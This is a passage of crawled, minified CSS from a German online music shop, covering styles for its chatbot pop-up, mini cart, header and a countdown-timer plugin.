16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%23fb8500'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{left:18px !important}}#chatgpt-messages2,#chatgpt-messages{font-size:16px !important}#chatgpt-messages2 strong,#chatgpt-messages strong{color:var(--text-strong-color) !important}.typing-indicator-container{display:flex;align-items:center;justify-content:flex-start;padding:30px 0;background:var(--simple-bg);height:30px !important;width:100% !important;margin-bottom:10px !important}.typing-indicator{display:flex;align-items:center;margin-right:8px}.typing-indicator .dot{width:8px;height:8px;border-radius:50%;background:var(--toneart-orange);margin:0 2px !important;animation:typing2 1.4s infinite ease-in-out}.typing-indicator .dot:nth-child(1){animation-delay:-.32s}.typing-indicator .dot:nth-child(2){animation-delay:-.16s}.typing-indicator .dot:nth-child(3){animation-delay:0}.typing-text{color:#888;font-size:13px;font-style:italic;margin-left:2px}@keyframes typing2{0%,80%,100%{transform:scale(.7);opacity:.4}40%{transform:scale(1);opacity:1}}.shopia-avtar{display:flex !important;align-items:center !important;max-width:max-content !important;margin:5px 0;padding:5px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange);font-weight:600;font-size:14px;gap:5px !important}.chatgpt-user-image svg{width:20px !important;height:20px !important}.chatgpt-user-avtar{display:flex !important;gap:0px !important;border:1px solid var(--toneart-orange) !important;max-width:fit-content !important;margin:5px 0 !important;padding:8px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;padding-bottom:3px !important;font-size:14px;font-weight:600}.chatgpt-response,.chatgpt-user-input{padding:10px 0 !important}#shopia-dynamic-text{padding-left:5px !important}@media (min-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{height:45px !important}}.sophia-version{font-size:10px;margin:0;color:var(--text-color);font-weight:400;text-align:center}.account-icon:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.roboter-vermietung:before{content:"";background-image:url("../images/rental.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.register-icon:before{content:"";background-image:url("../images/addusermale.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}li.link.authorization-link a:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.robotic-rental:before{content:"";background-image:url("../images/music-robot.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.robotic-show:before{content:"";background-image:url("../images/robotic-show.png");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;margin-right:3px;position:relative;top:2px}#chatgpt-messages,#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding-right:10px}#chatgpt-messages::-webkit-scrollbar{width:5px}#chatgpt-messages::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}#chatgpt-input::placeholder,#chatgpt-input2::placeholder{transition:opacity .4s ease-in-out}.placeholder-hidden::placeholder{opacity:0}#chatgpt-messages2{overflow-y:auto;padding-right:10px}#chatgpt-messages2::-webkit-scrollbar{width:4px}#chatgpt-messages2::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}@media (max-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top:after{content:'' !important;position:relative !important;top:-10px !important;right:4px;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%233bacdf'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}.chatgpt-modal .modal-inner-wrap{border-radius:0 !important;left:0 !important;overflow-x:hidden !important;overflow-y:hidden !important}.modal-popup.chatgpt-modal.modal-slide{left:0 !important}.chatgpt-modal.modal-popup._show .modal-inner-wrap{height:100% !important}}@media (max-width:768px){div#chatgpt-messages2{margin-bottom:0 !important}#chatgpt-messages2{flex:1 1 auto;overflow-y:auto;padding:16px}.chatgpt-input-container{position:fixed;left:0;padding:0 10px;bottom:0;width:100%;background-color:var(--simple-bg)}#chatgpt-input::placeholder{font-size:12px !important}.sophia-big-image{width:150px}.chatpopup-bottom-content{bottom:0;position:relative;top:20px}.sophia-version{position:relative}textarea#chatgpt-input2,textarea#chatgpt-input{height:90px}#chatgpt-messages{padding-bottom:0 !important}}.header.links>li:has(.robotic-rental){order:-1}.header.links>li:has(.robotic-show){order:-1}.chatgpt-disclaimer-notice{font-size:12px;color:var(--text-color);text-align:center;padding:10px !important;margin-bottom:0}#chatgpt-container textarea,#chatgpt-container2 textarea{border-radius:var(--border-radius-x) !important;background-color:var(--secondary-background-color) !important;border:1px solid var(--border-color) !important}#chatgpt-container textarea:hover,#chatgpt-container textarea:focus,#chatgpt-container textarea:focus-visible,#chatgpt-container2 textarea:hover,#chatgpt-container2 textarea:focus,#chatgpt-container2 textarea:focus-visible{border-color:var(--toneart-orange) !important;box-shadow:none !important}.chatgpt-modal{max-width:1250px;margin:0 auto}.chatgpt-modal .modal-inner-wrap{background:var(--simple-bg) !important;width:100% !important}@media (max-width:768px){#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding:10px;margin-bottom:10px}.chatgpt-disclaimer-notice{font-size:10px}.sophia-version{font-size:10px}.chatgpt-modal.modal-popup .modal-title{font-size:16px !important;font-weight:700 !important}.chatgpt-response,.chatgpt-user-input{font-size:14px !important}.chatgpt-response h2{font-size:20px !important}.chatgpt-response h1{font-size:24px !important}.chatgpt-modal .modal-header{padding:20px !important}}.chatgpt-response ul{padding-inline-start:20px}.chatgpt-response ul>h2,.chatgpt-response ul>h3,.chatgpt-response ul>h4{position:relative;right:20px}.chatgpt-response h2{font-size:24px}.chatgpt-response h1{font-size:32px}.chatgpt-response h3{font-size:20px}.chatgpt-response,.chatgpt-user-input{margin-top:0 !important}.chatgpt-response{margin:30px 0}.chatpopup-bottom-content{margin:30px auto;margin-bottom:100px}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-color:transparent transparent var(--border-color) transparent !important}.minicart-items .item-qty{min-height:30px !important;border-width:1px !important;border-radius:50px !important}.minicart-items .product-item:not(:first-child){border-top:1px solid var(--border-color) !important}.sophia-sendmessage{line-height:24px;border:0;margin-top:10px;position:absolute;right:20px;bottom:60px}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none !important;overflow-x:hidden !important;padding-right:10% !important}.catalog-product-view button#chatgpt-send{padding:10px 12px}#chatgpt-input::-webkit-scrollbar{width:8px}#chatgpt-input::-webkit-scrollbar-track{background:0 0}#chatgpt-input::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-color,#999);border-radius:40px;border:2px solid transparent;background-clip:content-box}#chatgpt-input::-webkit-scrollbar-thumb:hover{background-color:var(--scrollbar-thumb-hover,#777)}#chatgpt-input:focus{outline:none}.sophiax-name{text-align:center;font-size:20px;font-weight:600;background:var(--orange-gradient);-webkit-text-fill-color:transparent;background-clip:text;margin-top:15px;margin-bottom:0}#chatgpt-input{width:100%;min-height:60px;max-height:200px;padding:12px 16px;resize:none !important;overflow-x:hidden !important;overflow-y:auto;border-radius:12px;line-height:1.5;box-sizing:border-box;font-size:14px;transition:height .2s ease;background-color:var(--background-color)}#chatgpt-messages{overflow-y:auto;scroll-behavior:smooth}.sophia-sendmessage svg{width:20px;height:20px;vertical-align:middle}.chatgpt-modal.modal-popup._show .modal-inner-wrap{padding:0 !important;box-sizing:border-box !important}#chatgpt-container,#chatgpt-container2{display:flex !important;flex-direction:column !important;overflow:hidden !important;position:relative !important;box-sizing:border-box !important}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none !important;overflow-x:hidden !important;padding-right:12% !important}#chatgpt-input,#chatgpt-input2{min-height:100px !important;max-height:400px !important;height:100px !important;resize:none !important;overflow-y:auto !important}button#chatgpt-send2{margin-bottom:0 !important}#modal,.modal-inner-wrap,#chatgpt-container,.chatgpt-input-container,#chatgpt-container2{overflow-x:hidden !important}@media(max-width:768px){.typing-indicator-container{padding:5px 0 !important}.sophia-sendmessage{right:25px;bottom:70px}.chatgpt-response{margin-bottom:0 !important;padding-bottom:0 !important}button#chatgpt-send2{right:25px !important;bottom:60px !important}#chatgpt-container textarea,#chatgpt-container2 textarea{padding-right:12% !important}}.catalog-product-view button#chatgpt-send{margin-bottom:0 !important}.sophia-sendmessage:hover{background:var(--toneart-orange-hover) !important}.modals-overlay{backdrop-filter:blur(10px)}textarea#chatgpt-input,textarea#chatgpt-input2{font-size:16px !important}.chatgpt-modal button.action-close:hover:before{color:var(--toneart-orange-hover) !important}.product-info-main button.chatgpt-button{margin-top:20px !important}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap{background:var(--secondary-background-color)}.ajaxpro-popup-minicart .action-close:before{top:0;right:0}.minicart-wrapper .block-minicart{color:var(--text-strong-color) !important}.modal-popup.confirm .modal-inner-wrap{background:var(--third-bg);color:var(--text-strong-color);border-radius:var(--border-radius)}.action-secondary.action-dismiss{background:var(--third-bg);border-color:var(--border-color);border-radius:8px;color:var(--text-strong-color);font-size:14px;padding:10px 20px}.action-primary.action-accept{background:var(--main-color);border-color:var(--border-color);border-radius:8px;color:var(--btn-color);font-size:14px;padding:10px 20px}@media (max-width:768px){.action-secondary.action-dismiss{margin-bottom:10px !important}}.action-primary.action-accept:hover{background:var(--btn-hover-bg) !important}.minicart-wrapper .block-minicart .block-content{display:flex;flex-direction:column}.minicart-wrapper .block-minicart .block-content>.subtotal{order:2}.minicart-wrapper .block-minicart .block-content>.subtitle{order:40}.minicart-wrapper .block-minicart .block-content>.minicart-items-wrapper{height:auto !important;order:1}.minicart-wrapper .block-minicart .block-content>#minicart-widgets{order:50}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){order:4}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){order:3;margin-top:10px !important;margin-bottom:0 !important;padding:10px 20px !important;border-radius:14px !important;margin-left:8px !important;margin-right:8px !important;background:linear-gradient(340deg,#0263c4 0%,#1271ff 100%);border:2px solid #0af;font-size:15px;letter-spacing:.5px;box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2);overflow:visible;text-decoration:none !important;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease}@media (hover:hover){.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover{filter:brightness(1.05) contrast(1.05);transform:translateY(-2px) scale(1.01);box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2)}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):after{content:"";position:absolute;inset:2px;border-radius:14px !important;pointer-events:none;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;transition:opacity .2s ease}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:.5rem}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:0 !important}.block-minicart .block-content>.actions>.secondary .action.viewcart:hover{text-decoration:none !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-weight:700 !important}@media only screen and (max-width:639px){.amazon-button-column .field-tooltip{right:0 !important;top:0 !important}}.modals-overlay{z-index:899 !important}@media (max-width:768px){.minicart-items-wrapper{max-height:25vh !important}.block-minicart .block-content>.actions>.primary{margin:0;margin-bottom:20px !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-size:13px !important}.ajaxpro-popup-minicart .modal-content{padding:0 2rem 2rem !important}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){margin-left:0 !important;margin-right:0 !important}}.amazon-divider span{background:var(--secondary-background-color) !important}@media (min-width:768px){.checkout-success{display:flex;flex-direction:column}.column.main .checkout-success{grid-template-areas:'container-top' 'container-middleleft' 'container-middleright' 'container-bottom';grid-template-columns:initial}}.navigation .parent .level-top:after{font-size:14px !important}.page-products .pages .item{border-color:var(--border-color) !important}@media only screen and (max-width:768px){.filter.active .filter-title{border-bottom:1px solid var(--border-color) !important}}@media (min-width:768px){.nav-sections-item-content{position:relative;z-index:999}}html.open-modal .widget_container_overlay_mobile,html.open-modal .cleverpush-sticky-widget-button.cleverpush-support-icon,html.open-modal .cleverpush-support-icon,html.open-modal .gtranslate_wrapper-outer,html.open-modal .number-of-views-block,html.open-modal input#theme-toggle,html.open-modal #invite-friend,html.open-modal .invite-friend-button{display:none !important}@media screen and (min-width:769px) and (max-width:1320px){.page-header .header.content .panel.wrapper{z-index:999}}@media screen and (max-width:768px){.logo img{padding:2px 10px}header.page-header{z-index:99 !important}}.paypal-buttons .component-frame{z-index:97 !important}@media (min-width:769px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.85) !important;backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);transition:background .3s ease,backdrop-filter .3s ease;will-change:backdrop-filter,background}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.75) !important;backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px)}}@media (max-width:768px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.79) !important}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.89) !important}}html:not(.nav-open) .page-wrapper header.page-header:before{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(255,255,255,.04),rgba(255,255,255,0));pointer-events:none;border-bottom:1px solid rgba(255,255,255,.06)}.customer-account-logoutsuccess .page-title-wrapper{max-width:1920px;margin:0 auto;padding:45px 45px 0}.customer-account-logoutsuccess .column.main{padding-inline:45px}body:has(.logged-in) header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";position:absolute;height:6px;width:6px;display:block;right:-2px;top:0;background-color:#39ff14;box-shadow:0 0 8px rgba(57,255,20,.8);border-radius:100%}.popup-menu-greeting-header{font-size:12.5px;font-weight:400;line-height:1.4;color:rgba(255,255,255,.65);letter-spacing:.2px;opacity:.85;margin-bottom:6px;pointer-events:none;white-space:nowrap}.popup-menu-greeting-header .first-name-header{font-weight:500;color:rgba(255,255,255,.8)}.header .popup-menu-greeting-header{padding-bottom:4px}.popup-menu-greeting-header{text-align:center;border-top:1px solid rgba(255,255,255,.05);border-bottom:1px solid rgba(255,255,255,.05);padding-block:5px;font-weight:600}.sales-order-print .gtranslate_wrapper-outer{display:none}.sales-order-print .cleverpush-sticky-widget-btn-container{display:none}.sales-order-print #news-ticker{display:none}.sales-order-print .theme-toggle-wrapper{display:none}.sales-order-print:not(.light-mode) img{filter:invert(1)}.sales-order-print .table tfoot{background:0 0}.sales-order-print .order-details-items tfoot td{background:0 0}@media screen and (min-width:640px){.checkout-success .table-order-items .col.name>:not(style):not(script){margin:0 100px 0 0;text-align:left}.checkout-success th.col.sku{text-align:center}}@media screen and (min-width:1321px){.page-header .header.content{height:146px}}@media screen and (max-width:1320px) and (min-width:768px){.page-header .header.content{height:204px}}p.minicart-shipping-note{order:2}.block-minicart .block-content>.actions>.primary{display:flex;flex-direction:column}.checkoutCountryNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.checkoutVatNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.page-header .header.panel>.header.links>li:has(.toneart-newsletter){order:3}.nav-item.toneart-newsletter:before{content:"";background-image:url(../images/newsletter.svg);width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle;margin-right:3px}.show-password-label{position:absolute;cursor:pointer;right:15px;top:0;bottom:0;z-index:9;display:flex;align-items:center}.show-password-label:has(input:not(:checked)):before{content:"👁"}.show-password-label:has(input:checked):before{content:"🙈"}.show-password-label span{display:none}.show-password-label .checkbox{display:none}.field.password .control{position:relative}.field.confirmation .control{position:relative}.fieldset.create.account .field.password .show-password-label{top:10px;bottom:auto;display:block}.field.confirmation .control .input-text,.field.password .control .input-text{padding-right:45px}.profile-card .profile-card__location{color:#fff}.first-name-header{text-transform:capitalize}body:not(.light-mode) .dfd-carousel-content .dfd-card,body:not(.light-mode) .dfd-fullscreen .dfd-header .dfd-logo+.dfd-searchbox,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches,body:not(.light-mode) .dfd-fullscreen.dfd-animate .dfd-layer,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches{background:#1f1f1f}body:not(.light-mode) .dfd-mobile .dfd-sort-dropdown-modal,body:not(.light-mode) .dfd-mobile .dfd-card,body:not(.light-mode) .dfd-searchbox,body:not(.light-mode) .dfd-mobile .dfd-content,body:not(.light-mode) .dfd-mobile .dfd-header{background:#1f1f1f !important}body:not(.light-mode) .dfd-suggestion-link>button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-mobile .dfd-smart-filters button{color:#e5e5e5}body:not(.light-mode) .dfd-root .dfd-sort-button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover,body:not(.light-mode) .dfd-suggestion-button:hover{border-color:#fff;color:#fff}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover svg{fill:#fff}body:not(.light-mode) .dfd-suggestion-button:hover button{color:#fff}.cleverpush-sticky-widget-btn-container .cleverpush-sticky-widget-button.cleverpush-support-icon{box-shadow:0 0 10px rgba(255,138,31,.75),0 0 28px rgba(255,138,31,.4),0 0 60px rgba(255,138,31,.2);border-radius:100% !important}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css
body_size: -39
content:
[data-amgdpr-js=modal]{opacity:0;pointer-events:none;transition:opacity .3s ease}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css
body_size: 3427
content:
.mw-cd,.mw-cd *,.mw-cd :after,.mw-cd :before,.mw-cd:after,.mw-cd:before{font-family:-apple-system,BlinkMacSystemFont,"San Francisco",Roboto,"Segoe UI","Helvetica Neue",sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--size-small .mw-cd__suffix,.mw-cd--size-small .mw-cd__title{font-size:14px;line-height:17px}.mw-cd--size-small .mw-cd__label{font-size:12px;line-height:14px}@-webkit-keyframes mw-slide-up-current{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes mw-slide-up-current{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes mw-slide-up-next{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes mw-slide-up-next{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes mw-flip-top{from{-webkit-transform:rotateX(0);transform:rotateX(0)}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}}@keyframes mw-flip-top{from{-webkit-transform:rotateX(0);transform:rotateX(0)}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}}@-webkit-keyframes mw-flip-bottom{from{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}to{-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes mw-flip-bottom{from{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}to{-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes mw-bottom-shadow-show{from{opacity:0}to{opacity:1}}@keyframes mw-bottom-shadow-show{from{opacity:0}to{opacity:1}}@-webkit-keyframes mw-top-shadow-show{from{opacity:0}to{opacity:1}}@keyframes mw-top-shadow-show{from{opacity:0}to{opacity:1}}@-webkit-keyframes mw-back-shadow-hide{from{opacity:1}to{opacity:0}}@keyframes mw-back-shadow-hide{from{opacity:1}to{opacity:0}}.mw-cd__title{font-size:18px;font-weight:700;line-height:22px;margin-bottom:10px;text-align:center;color:#212121;margin-top:10px}.mw-cd__suffix{font-size:18px;font-weight:700;line-height:22px;text-align:center;color:#212121}.mw-cd__label{font-size:12px;line-height:14px;color:#5e5e5e;text-align:center}.mw-cd__digit-value{color:#212121}.mw-cd__text{font-size:14px;line-height:1;font-weight:700;color:#000}.mw-cd--theme-plain{width:190px}.mw-cd--theme-plain .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-plain .mw-cd__timer-segment{width:36px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.mw-cd--theme-plain .mw-cd__suffix{margin-top:5px}.mw-cd--theme-plain .mw-cd__digit{text-align:center}.mw-cd--theme-plain .mw-cd__digit-value{font-size:20px;line-height:24px;font-weight:700}.mw-cd--theme-plain .mw-cd__divider{text-align:center;font-size:18px;line-height:24px}.mw-cd--size-small{width:130px}.mw-cd--size-small .mw-cd__timer-segment{width:25px}.mw-cd--size-small .mw-cd__title{margin-bottom:3px}.mw-cd--size-small .mw-cd__digit-value{font-size:14px}.mw-cd--size-small .mw-cd__suffix{margin-top:3px}.mw-cd--theme-flip-single{width:247px}.mw-cd--theme-flip-single *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--theme-flip-single .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-flip-single .mw-cd__timer-segment{width:51px;-webkit-box-flex:1;-ms-flex:1 0 51px;flex:1 0 51px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mw-cd--theme-flip-single .mw-cd__timer-segment--divider{width:auto;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 5px}.mw-cd--theme-flip-single .mw-cd__digit{position:relative;width:100%;height:42px;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.mw-cd--theme-flip-single .mw-cd__digit:first-child{margin-right:1px}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-top{-webkit-animation:.5s forwards mw-flip-top;animation:.5s forwards mw-flip-top}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-animation:.5s .48s forwards mw-flip-bottom;animation:.5s .48s forwards mw-flip-bottom}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-current .mw-cd__digit-shadow--top{-webkit-animation:.5s mw-top-shadow-show;animation:.5s mw-top-shadow-show}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--back{-webkit-animation:.5s mw-back-shadow-hide;animation:.5s mw-back-shadow-hide}.mw-cd--theme-flip-single .mw-cd__digit--active .mw-cd__digit-next .mw-cd__digit-shadow--bottom{-webkit-animation:1s mw-bottom-shadow-show;animation:1s mw-bottom-shadow-show}.mw-cd--theme-flip-single .mw-cd__digit-shadow{width:100%;height:100%;opacity:0}.mw-cd--theme-flip-single .mw-cd__digit-shadow--back,.mw-cd--theme-flip-single .mw-cd__digit-shadow--top{background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to top,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-single .mw-cd__digit-shadow--back{opacity:1}.mw-cd--theme-flip-single .mw-cd__digit-shadow--bottom{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(0,0,0,.1)));background:linear-gradient(to bottom,rgba(0,0,0,.8) 0,rgba(0,0,0,.1) 100%)}.mw-cd--theme-flip-single .mw-cd__digit-current,.mw-cd--theme-flip-single .mw-cd__digit-next{width:25px;height:42px;text-align:center;-webkit-box-flex:0;-ms-flex:0 1 25px;flex:0 1 25px;border-radius:3px;position:absolute;top:0;left:0;-webkit-perspective:100px;perspective:100px}.mw-cd--theme-flip-single .mw-cd__digit-next{z-index:1}.mw-cd--theme-flip-single .mw-cd__digit-current{z-index:2}.mw-cd--theme-flip-single .mw-cd__digit-current .mw-cd__digit-bottom{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.mw-cd--theme-flip-single .mw-cd__digit-top{border:1px solid #000;width:100%;height:21px;position:relative;background:#2b2b2b;border-bottom:0;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;overflow:hidden;border-radius:3px 3px 0 0}.mw-cd--theme-flip-single .mw-cd__digit-top .mw-cd__digit-value{bottom:0}.mw-cd--theme-flip-single .mw-cd__digit-bottom{width:100%;height:21px;position:relative;border:1px solid #000;background:-webkit-gradient(linear,left top,left bottom,from(#404040),to(#313131));background:linear-gradient(180deg,#404040 0,#313131 100%);border-top:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;overflow:hidden;border-radius:0 0 3px 3px}.mw-cd--theme-flip-single .mw-cd__digit-bottom .mw-cd__digit-value{top:-100%}.mw-cd--theme-flip-single .mw-cd__digit-value{position:absolute;width:100%;height:100%;line-height:42px;font-size:20px;font-weight:700;color:#fff}.mw-cd--theme-flip-single 